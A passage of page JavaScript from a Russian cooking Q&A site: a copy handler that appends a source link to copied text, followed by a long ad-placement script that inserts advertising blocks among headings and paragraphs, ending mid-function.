  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://eatandbe.ru/dwqa-question/1979pochemu-razvalivaetsya-zapekanka-pri-narezanii";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script>


  if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://eatandbe.ru/wp-admin/admin-ajax.php';}
  if (typeof gather_content==='undefined') {var gather_content = true;}
  if (typeof endedSc==='undefined') {var endedSc = false;}
  if (typeof endedCc==='undefined') {var endedCc = false;}
  if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
  if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
  if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
  if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
  if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
  if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
  if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
  if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

  function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
  }

  /* "sc" in variables - mark for shortcode variable */
  function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
  }

  function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
  }

  function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
  }

  function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
  }

  function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
  }

  function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
  }

  /* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
  } */

  function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
  }

  function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
  }

  function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
